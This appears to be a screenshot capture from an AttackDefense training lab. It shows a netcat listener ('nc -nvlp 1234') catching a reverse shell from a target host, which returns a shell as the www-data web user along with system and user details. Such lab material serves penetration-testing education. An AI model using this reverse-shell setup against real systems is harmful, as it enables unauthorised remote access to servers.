 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.20.205.
Ncat: Connection from 10.2.20.205:53892.
Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 U
 08:56:45 up 48 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$